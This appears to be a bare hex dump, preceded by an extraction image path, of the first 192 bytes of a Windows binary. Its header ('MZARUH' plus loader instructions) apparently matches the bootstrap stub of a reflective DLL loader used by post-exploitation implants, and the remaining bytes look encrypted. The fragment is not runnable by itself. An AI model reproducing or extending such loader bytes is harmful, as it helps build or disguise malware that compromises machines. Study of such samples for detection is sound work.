 00000000: 4d5a 4152 5548 89e5 4881 ec20 0000 0048  MZARUH..H.. ...H
00000010: 8d1d eaff ffff 4889 df48 81c3 885f 0100  ......H..H..._..
00000020: ffd3 41b8 f0b5 a256 6804 0000 005a 4889  ..A....Vh....ZH.
00000030: f9ff d000 0000 0000 0000 0000 f000 0000  ................
00000040: 988c 2d2e c981 2910 7d44 c423 def9 7e30  ..-...).}D.#..~0
00000050: 5b30 5530 2b49 5851 2090 2328 ceb5 f3bf  [0U0+IXQ .#(....
00000060: 95ba b2d7 7050 75a0 259e 2541 783c 7e98  ....pPu.%.%Ax<~.
00000070: 8620 8ef0 7137 f74c f505 b482 2e1f 3878  . ..q7.L......8x
00000080: ea1c 8e54 7155 278b 6f39 e69b 1e31 8a92  ...TqU'.o9...1..
00000090: 7da3 085f 4a80 db37 0d0e 04d2 9f43 a75c  }.._J..7.....C.\
000000a0: c188 e8b7 e892 a831 4934 c5ea cdd3 0518  .......1I4......
000000b0: fe61 dff7 fb66 120d 3d41 0649 577d 4ecd  .a...f..=A.IW}N.